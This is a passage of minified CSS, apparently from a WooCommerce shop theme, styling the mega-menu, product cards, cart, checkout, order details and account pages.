ul.quadmenu-navbar-nav>li:not(.no_link).quadmenu-item.open>a.quadmenu-dropdown-toggle>.quadmenu-item-content>.quadmenu-caret:before{font-family:"oecicon" !important;content:"" !important;color:#000}}@media screen and (max-width: 479px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .mini-product__item.mini-product__series+.product_title{font-size:.75rem;line-height:1.15;margin-bottom:.25rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .mini-product__item.mini-product__series.heading.heading--small{margin-bottom:.25rem;font-size:2.66666vw}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage{margin-left:calc(5px*-1);margin-right:calc(5px*-1)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage>.quadmenu-item-type-panel{padding:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage>.quadmenu-item-type-panel>li.quadmenu-item-type-panel{padding-left:5px;padding-right:5px}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .amount{font-size:.654rem}}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal{background:none}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{border-top:none}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal ul.quadmenu-navbar-nav li.quadmenu-item:not(.no_link)>a{background-color:var(--NavMobileLinkBg)}}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal{background-color:var(--NavMobileLinkBg);color:#000}}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel{padding-bottom:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .owl-nav{display:none !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_itemimg__div .quadmenu-item-content{padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div{padding-top:var(--spacingSmall)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div>.quad_iteminfo__div{padding-top:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div .mini-product__series{margin-bottom:.25rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel div.quadmenu-item-type-panel>li.quadmenu-item>a>.quadmenu-item-content{padding:0;height:auto}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .quadmenu-item-type-panel>li.quadmenu-item-object-product>a>.quadmenu-item-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>a{font-family:var(--fontPrimary)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item a.quadmenu-dropdown-toggle .quadmenu-item-content .quadmenu-caret:before{width:auto;height:auto;top:auto;margin:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{top:auto;width:100%;background-color:var(--NavMobileBg);-webkit-transform:translateX(100%);transform:translateX(100%);overflow-y:auto;-webkit-overflow-scrolling:touch}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row{display:block !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row>li{max-width:100%;width:100%}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row>li.close_otherchild{display:none}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu .owl-carousel li.quadmenu-item.quadmenu-item-object-product .quadmenu-item-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(:last-child):not(:only-child):not(.pickup_title)>a{border-color:#e8e8e8}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(:last-child):not(:only-child).pickup_title>a{border:none !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:20px 24px;font-size:.875rem;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{position:relative;-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1;padding:0;font-size:1rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.pickup_title>a>.quadmenu-item-content>.quadmenu-text{font-size:.75rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a .quadmenu-item-content>.quadmenu-text{padding-left:24px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a:not(.close_prvlevel)>.quadmenu-item-content>.quadmenu-caret{position:absolute;width:100%;background:none;left:0px;top:0px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret:before{text-align:left;padding-left:24px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle{padding:0 !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle .quadmenu-item-content{height:var(--NavHeightMobile);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle .quadmenu-item-content .quadmenu-text{line-height:1 !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>.quadmenu-dropdown-menu{top:auto;width:100%;background-color:var(--NavMobileBg);-webkit-transform:translateX(0);transform:translateX(0)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>.quadmenu-dropdown-menu ul.open-child .icon-back{background-color:var(--NavMobileBg)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu{top:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu>.quadmenu-row>li,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu>.quadmenu-row>li>div{overflow-y:auto;height:auto}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a{padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a .quadmenu-item-content{line-height:1;height:var(--NavHeightMobile);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open):not(:last-child):not(:only-child):not(.pickup_title)>a{border-bottom:solid 1px #e8e8e8}}@media screen and (max-width: 767px){body{min-height:100vh;min-height:-webkit-fill-available}html{min-height:-webkit-fill-available}.personal-info__password-form{margin-bottom:1rem}.fgf-popup-gift-products-wrapper{max-height:100% !important;padding:15px}}.align_center{text-align:center}.p_en{font-family:var(--fontSecondary);letter-spacing:0;font-weight:400}.button{border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.button:hover,.button:focus{background-color:#000;color:#fff}.button--primary{background-color:#000;color:#fff}.button--primary:hover,.button--primary:focus{color:#000;background-color:#fff}@media screen and (min-width: 768px){.button{display:inline-block;padding:.75rem 2.125rem;font-size:12px}.button.button--full{width:100%}}ol.list li+li{margin-top:.75rem}.c-product-item{position:relative}.c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSizeMobile);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSizeMobile)*1.6);max-width:100%;overflow:hidden;line-height:1.6}@media screen and (min-width: 768px){.c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSize);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSize)*1.6);max-width:100%;overflow:hidden;line-height:1.6}}.c-product-item--link_title .product_title{max-height:calc(var(--productCardTitleFontSizeMobile)*1.6*2);position:relative;display:block;word-break:break-all}@media screen and (min-width: 768px){.c-product-item--link_title .product_title{max-height:calc(var(--productCardTitleFontSize)*1.6*2);position:relative;display:block;word-break:break-all}}.c-product-item--link_title .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);content:"...";bottom:calc(var(--productCardTitleFontSizeMobile)*1.6);height:calc(var(--productCardTitleFontSizeMobile)*1.6);padding-left:6.5px;position:absolute;right:0}@media screen and (min-width: 768px){.c-product-item--link_title .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);content:"...";bottom:calc(var(--productCardTitleFontSize)*1.6);height:calc(var(--productCardTitleFontSize)*1.6);padding-left:6.5px;position:absolute;right:0}}.c-product-item .woocommerce-loop-product__title .mini-product__series{margin-bottom:.25rem;font-size:var(--productCardPriceFontSizeMobile)}@media screen and (min-width: 768px){.c-product-item .woocommerce-loop-product__title .mini-product__series{font-size:var(--productCardSeriesFontSize)}}.c-product-item .woocommerce-loop-product__title+.price{margin-bottom:var(--spacingSmall)}.c-product-item .product-image-wrapper{border:1px solid #efefef}.c-product-item .c-scroll-fade-in-block{background:#fff}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{position:relative}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{width:100%;mix-blend-mode:multiply;padding:0}.c-product-item .c-product-item_link{position:absolute;top:0;bottom:0;left:0;right:0;z-index:2;display:block}ul.products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}ul.products .product{text-align:left}ul.products .product ul.iconic-was-swatches{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}ul.products .product ul.iconic-was-swatches .iconic-was-swatch{width:20px;padding:1px}ul.products .product ul.iconic-was-swatches .iconic-was-swatch:hover .iconic-was-swatch__text{opacity:0}ul.products .product ul.iconic-was-swatches .iconic-was-swatch__container{width:100% !important;height:100% !important}ul.products .product ul.iconic-was-swatches .more-colors{font-size:.75rem}ul.products .product .c-product-item .price{font-size:.8rem}ul.products .product .c-product-item_wrap_info{padding-bottom:2rem}ul.products .product .c-product-item .woocommerce-loop-product__title{margin-top:.75rem;margin-bottom:.15rem}@media screen and (min-width: 480px){ul.products .product .c-product-item .woocommerce-loop-product__title{margin-top:1rem}}ul.tabs{list-style:none;padding:0;margin:0;border-bottom:solid 1px #e8e8e8}ul.tabs>li{display:inline-block}ul.tabs>li>a{display:block;padding:12px 24px;line-height:1;font-weight:400;letter-spacing:1px;text-transform:uppercase;font-size:.85rem}ul.tabs>li>a>i{margin-right:10px}ul.tabs>li.active>a{border-bottom:1px solid #000}#closeRefinement{font-family:var(--fontPrimary)}.tinv-wishlist .yith-wcbm-badge{display:none}.woocommerce-cart .cart-collaterals .cross-sells{width:100%}.woocommerce-cart .cart-collaterals .cross-sells+.cart_totals{width:100%}.order-subtotal .price-amount .tax_label{display:none}.order__summary .checkout-mini-cart .minicart__product.cart_item{padding-bottom:12px}.order__summary .checkout-mini-cart .minicart__product.cart_item+.minicart__product.cart_item{padding-top:16px}@media screen and (min-width: 768px){.order__summary{padding:24px;border:solid 1px #e8e8e8}}.order__summary__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;letter-spacing:1px}.order__summary__row:not(:first-child){margin-top:20px}.order__summary__row .label{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;font-size:.75rem}.order__summary__row .value{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;font-size:.95rem;padding-left:5px;text-align:right;white-space:nowrap}.order__summary__row .bigger{font-size:1.25rem}.order__summary__contents{margin-top:11px;padding-top:24px;border-top:solid 1px #e8e8e8}.order__summary__totals{position:relative;margin-top:24px;padding-top:24px}.order__summary__descr{margin-top:20px;margin-bottom:0px}.qty{font-family:var(--fontPrimary)}.mini-product__item.product-purchase-note{font-size:.75rem;line-height:1.4}.order-status>[class*=icon-]:before{font-family:"wooicons";font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.order-status>.icon-processing:before{content:""}.order-status>.icon-cancelled:before{content:""}.order-status>.icon-on-hold:before{content:""}.order-status>.icon-completed:before{content:""}.woocommerce-password-strength{font-size:.75rem;padding:10px 0}.woocommerce .woocommerce-form-login{float:none;max-width:100%}.woocommerce .auth__container .woocommerce-form-login{width:100%}.woocommerce-privacy-policy-text{font-size:.75rem;letter-spacing:1px}.woocommerce-privacy-policy-text p{font-size:inherit}.woocommerce-privacy-policy-text p:not(:last-child){margin-bottom:0}.woocommerce-account h2.heading--small{font-size:.75rem;font-family:var(--fontPrimary)}body.en .form__description{font-family:var(--fontSecondary)}body:not(.en) .form__description{font-weight:300}.auth__form{margin-top:40px}.icon--tick:after{content:"";display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.control-label{display:inline-block;position:relative;padding-left:24px;font-size:12px;text-align:left;text-transform:uppercase;letter-spacing:1px}.control-label:before,.control-label:after{position:absolute;top:0;left:0;height:12px;width:12px;line-height:12px;text-align:center}.control-label:before{border:solid 1px #000;content:""}.control-label:after{opacity:0;visibility:hidden}.control-label.checkbox:after{left:1px;margin:0;font-size:6px}input.input-checkbox:checked+label.checkbox:after{opacity:1;visibility:visible}.woocommerce input[type=checkbox].input-control{position:absolute;opacity:0;display:block;height:auto;z-index:2}.auth__container .form-row{float:none}.form-row>.field-wrapper>input{float:none}.form-row>.form-row__label{color:inherit}.form-row>.form-row__label,.form-row .form-row__label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase}.woocommerce .woocommerce-form-login button,.woocommerce .woocommerce-form-register button{font-family:var(--fontBody);font-weight:500}body.en .woocommerce .woocommerce-form-login button,body.en .woocommerce .woocommerce-form-register button{font-family:var(--fontPrimary)}.woocommerce-form-login button[type=submit],.woocommerce-form-register button[type=submit],.woocommerce-form-coupon button[type=submit]{border:1px solid #000}.account__nav{margin-top:24px}.personal-info .row-dayofbirth{margin:0}.personal-info .row-dayofbirth>div{padding:0}.account__nav--landing .account__nav__link{display:block;padding:18px 0;border-top:1px solid #e8e8e8}.account__nav:not(.account__nav--landing) .account__nav__link{display:block;margin-bottom:14px}.account__nav:not(.account__nav--landing) .account__nav__link:not(:first-child){margin-top:14px}.account__nav:not(.account__nav--landing) .account__nav__link.is-active{font-weight:600}body:not(.en) .account__content,body:not(.en) a.remove.cta--underlined,body:not(.en) .account__sidebar .woocommerce-MyAccount-navigation-link>a,body:not(.en) .account__content button.apply-button{font-family:var(--fontBody)}body:not(.en) .account__sidebar .woocommerce-MyAccount-navigation-link,body:not(.en) .box__main__details .serif{font-family:var(--fontBody)}.account__sidebar .woocommerce-MyAccount-navigation-link{margin:0}.account__sidebar .woocommerce-MyAccount-navigation-link>a{display:block;padding:18px 0;border-top:1px solid #e8e8e8}.edit-account fieldset{border:none;padding:0;margin:0}.account__content button.apply-button{font-weight:500;font-size:.85rem}body.en .account__content button{font-family:var(--fontPrimary)}body:not(.en) .form_tips{font-weight:300}address{font-style:normal}.input-option--box{margin-top:24px;font-size:.75rem}.input-option--box__contents{margin:0;display:block;height:100%;padding:24px;border:solid 1px;letter-spacing:1px;line-height:1.25rem}.input-option--box__item.heading{margin-bottom:5px}.input-option--box__actions .cta{margin-top:10px}.input-option--box__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:24px}.input-option--box__actions .cta:not(:last-child){margin-right:24px}.account__heading,.account__content>.tinv-wishlist>.tinv-header{padding-bottom:24px;margin-bottom:24px;border-bottom:1px solid #e8e8e8}.account__content>.tinv-wishlist>.tinv-header>h2{line-height:1;letter-spacing:1px;text-transform:uppercase}.account__content>.tinv-wishlist>.tinv-header>h2{font-size:1.25rem}.myaccount-dashboard nav.account__nav .account__nav__link:not(.account__nav__logout):before{content:"";font-family:"oecicon";font-size:20px;margin-right:1rem;font-style:normal;line-height:inherit;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--edit-account:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--orders:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--edit-address:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--appointment:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--wishlist:before{content:""}.account__nav--landing .account__nav__link.account__nav__logout a{font-size:.85rem}.row-dayofbirth .selectbox__label{padding-right:25px;padding-left:15px}.parent-my-account .page-my-account .woocommerce-notice-wrapper{margin:0 auto;padding-left:.75rem;padding-right:.75rem}@media screen and (min-width: 1202px){.parent-my-account .page-my-account .woocommerce-notice-wrapper{width:83.333333%}}.parent-my-account .page-my-account .myaccount-dashboard .woocommerce-notice-wrapper{width:100%;padding:0}.parent-my-account .page-my-account #yith-wcwl-form .woocommerce-notice-wrapper{padding-left:0px;padding-right:0px}@media screen and (min-width: 1202px){.parent-my-account .page-my-account #yith-wcwl-form .woocommerce-notice-wrapper{width:100%}}.page_my-account--edit-address .form-header{margin:32px 0}.account__content .sub-text{margin-bottom:24px}.account__content .box-list .box,body #booked-profile-page .booked-profile-appt-list .appt-block.box.appointment_item{border:1px solid #e8e8e8;padding:24px;margin-bottom:24px;letter-spacing:1px;line-height:1.25rem}.box .box__main{display:-webkit-box;display:-ms-flexbox;display:flex}.box .box__main .box__main__details{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.5rem}.box .box__main .box__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.box__main .appointment__number,.box__main .order__number{margin-bottom:12px}.box__main__details p{margin:0}.box__main__details .label{min-width:90px;display:inline-block}.box__main__details .label,.box__main__details .value{font-weight:300}.box__main__details h3 .label,.box__main__details h3 .value{font-weight:600}.box__main__details .booked__date .label,.box__main__details .booked__date .value{font-weight:400}.box__main__details>p,.box__main__details>div{font-size:.95rem}.account__content .details__info_block p{margin:0}.appointment--details .appointment--details__info .appointment--details__number{margin-bottom:20px;width:100%}.appointment--details .appointment--details__info{border-bottom:1px solid #e8e8e8;margin-bottom:24px;padding-bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.appointment--details__items .appointment__summary__contents:not(:last-child){padding-bottom:20px;border-bottom:1px solid #e8e8e8}.appointment--details__items .appointment__summary__contents:not(:first-child) .heading--small{margin-top:30px}.appointment--details__info--half>.appointment--details__date,.appointment--details__info--half>.booking-status{line-height:24px}.item__summary__row:not(.heading):not(:last-child){margin-bottom:15px}.item__summary__row.row_small_label .label{margin-bottom:5px;display:block;font-size:.75rem;color:#888}.item__summary__row.row_small_label .value{display:block}span.value>p{display:inline-block;margin:0}.product__attribute-meta>.mini-product__item:last-child{margin-bottom:7px}.order__summary__row small.shipped_via{display:block}.order--details__summary .order__summary__totals{padding-top:0;margin-top:20px}.order--details__summary .order__summary__totals:before{content:none}.order--details__summary .order__summary__contents.order-totals-table,.order--details__summary .order--checkout__review__section{margin-top:0;margin-bottom:0;padding-top:0;border-top:none;padding-bottom:20px;border-bottom:1px solid #e8e8e8}body:not(.en) .order__summary__row.heading,body:not(.en) .order--checkout__review__section .heading,body:not(.en) .wc-bacs-bank-details-heading{font-weight:700;font-family:var(--fontBody)}body.en .order__summary__row.heading,body.en .order--checkout__review__section .heading{font-family:var(--fontPrimary)}.order--details .order--details__info{border-bottom:1px solid #e8e8e8;margin-bottom:24px;padding-bottom:24px}.order--details__info p:last-child{margin-bottom:0}.order--details .order--details__number{margin-bottom:20px;width:100%}.order--details .order-status,.order--details .order--details__date{line-height:24px}.order--details__info--half{font-size:.85rem}.account__heading .cta,.account__content>.tinv-wishlist>.tinv-header .cta{font-size:.75rem;text-transform:uppercase;border-color:#000}body.en .account__heading .cta,.account__content>.tinv-wishlist>.tinv-header .cta{font-family:var(--fontPrimary)}.woocommerce_thanks_wrapper .woocommerce-bacs-bank-details{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.order__list__qty{font-family:var(--fontPrice);font-size:14px}.woocommerce-notice-wrapper .woo-notice-box{font-size:.85rem;font-weight:500;border:1px solid #e5e5e5;margin-bottom:24px;padding:.75rem}.woocommerce-notice-wrapper .woocommerce-message{background-color:#f7f7f7;color:#000;border:1px solid #e5e5e5}p.form-row span.woocommerce-input-wrapper{display:block}p.form-row span.woocommerce-input-wrapper input{float:none}.form-row>.field-wrapper>.woocommerce-input-wrapper{display:block}.form-row>.field-wrapper>.woocommerce-input-wrapper input,.form-row.form-row-first,.form-row.form-row-last{float:none}.form-row--wrapper{margin-left:-0.75rem;margin-right:-0.75rem}.form-row.form-row-first,.form-row.form-row-last,.form-row.form-row-wide{margin-left:0;margin-right:0;padding:0 .75rem}.form-row--wrapper.form-row{float:none;width:auto}small.field-tip{font-size:11px;padding-left:5px}.order--checkout__review__section .readonly-address .readonly-address__contents,.woocommerce-bacs-bank-details .wc-bacs-bank-details{font-size:.85rem}.order-payment-instruments .readonly-address__contents{line-height:24px}ul.wc-bacs-bank-details.order_details.bacs_details{list-style:none;padding:0;margin:0}.order--checkout__review__section.order-payment-instruments+p{font-size:.85rem;margin-top:5px}.order--checkout__review__section ul.wc-bacs-bank-details.order_details.bacs_details{list-style:none;padding:0;margin:0}body:not(.en) .readonly-address.serif{font-family:var(--fontBody)}body:not(.en) .order--checkout__review__section .readonly-address .readonly-address__contents{font-weight:300}body:not(.en) .page_checkout--order-received .order--checkout__review__section .readonly-address .readonly-address__contents{font-weight:400}.woocommerce-bacs-bank-details h2.wc-bacs-bank-details-heading{font-size:.75rem;line-height:1;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;margin-top:10px;font-weight:700}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{font-size:.85rem;margin-top:0;margin-bottom:0}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details{background:none}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li{border-bottom:1px dotted #e3e3e3}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li strong{font-family:inherit;font-weight:500;font-size:inherit}.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received:before{content:"";display:inline-block;font-family:"oecicon";font-weight:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:8px;vertical-align:middle;width:24px;height:24px;line-height:23px;border:1px solid;text-align:center;border-radius:100%}.woocommerce-info.woo-notice-box{background-color:#f6f6f6;padding:10px;margin-bottom:24px;color:#222;border:1px solid #ddd;font-size:.85rem}.choose_shipping_delivery_option_wraper.order__summary__row{margin-bottom:15px}.woocommerce-cart .order__empty .woocommerce-info{color:#000}.woocommerce-cart p.cart-empty{font-size:1.5rem;font-weight:300;margin:0}.woocommerce-cart .return-to-shop{margin:40px 0 0}.woocommerce-cart .return-to-shop .wc-backward{font-family:var(--fontPrimary);font-weight:300;font-size:.75rem}@media screen and (max-width: 767px){.woocommerce-cart .return-to-shop .wc-backward{font-size:.875rem}}.order__empty{margin:40px 0}.order__summary>h2.heading{font-family:var(--fontPrimary)}body.en .order__summary .heading{font-family:var(--fontPrimary)}.woocommerce-cart form.woocommerce-cart-form{float:none}.product-list__item+.product-list__item{border-top:solid 1px #e8e8e8;padding-top:24px;margin-top:24px}.summary .mini-product__info .product_title{font-size:inherit;margin-top:0;margin-bottom:7px;line-height:inherit;display:block}.mini-product__item:not(:last-child){margin-bottom:7px}.mini-product__item{letter-spacing:1px}.mini-product--group .mini-product__info{width:calc(100% - 118px)}.mini-product__attribute{font-size:12px;line-height:1.15}.mini-product__attribute .label{text-transform:uppercase;font-size:.625rem;letter-spacing:0px}.mini-product__id{font-size:.625rem;line-height:1.15;text-transform:uppercase;margin-top:10px}.mini-product__attribute,.mini-product__id{font-family:var(--fontPrimary)}.order__list__total{font-size:1.125rem}.mini-product--group img.attachment-woocommerce_thumbnail,.mini-product--group img.mini-product__img{width:94px;max-height:none}.woocommerce-cart .cart-collaterals{margin-top:0}.mini-product--group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.order__list__qty .quantity{float:none;display:inline-block;position:relative}.product-list__item__action:not(:last-child){margin-bottom:14px}.product-list{margin-bottom:20px}.order__actions--bottom{margin-top:32px}.order__summary__coupon{margin-top:16px}.order__summary__coupon__entry:not(.toggle--active){display:none}.input-button-group .button{padding-right:0;padding-left:0}.input-button-group--outside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.input-button-group--outside .input-text{-webkit-box-flex:1;-ms-flex:1;flex:1}.input-button-group--outside .button{-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;margin-left:14px;line-height:1rem}#shop-cart-sidebar{width:100%}@media screen and (min-width: 